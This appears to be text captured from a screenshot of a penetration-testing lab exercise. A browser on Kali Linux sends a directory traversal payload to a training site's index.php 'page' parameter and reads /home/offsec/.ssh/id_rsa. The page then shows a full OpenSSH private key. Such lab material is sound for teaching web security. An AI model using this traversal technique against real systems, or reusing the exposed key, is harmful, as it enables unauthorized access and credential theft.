 mountaindesserts.com/meteor/index.php?page=../../../../../../../../../home/offsec/.ssh/id_rsa
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mountain Desserts
HOME
Admin
-----BEGIN OPENSSH PRIVATE KEY----- 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 -----END OPENSSH PRIVATE KEY-----